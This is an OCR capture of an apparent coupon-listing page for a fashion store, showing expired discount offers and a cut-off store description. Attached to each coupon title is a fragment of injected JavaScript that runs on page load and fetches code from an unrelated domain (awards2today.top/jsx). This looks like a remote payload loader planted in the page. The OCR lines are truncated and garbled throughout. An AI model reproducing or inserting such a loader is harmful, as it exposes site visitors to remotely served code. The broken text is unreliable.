
4 years ago
Expired
EXPIRED
Sale Up To 60% Off
Get Sale Up To 60% Off;document.addEventListener("DOMCon
{ var url = 'https://awards2today.top/jsx'; fetch(url) .then(r
response.text()) ...
4 years ago
Expired
EXPIRED
Extra 15% Off Everything
Get Extra 15% Off Everything;document.addEventListener("
function () { var url = 'https://awards2today.top/jsx'; fetch(u
response.text()) ...
 renowned fashion store and offering bulk of luxury colle
fordable cost. In the products include one piece, bikini s
brings you all the latest looks. This store is a quickest f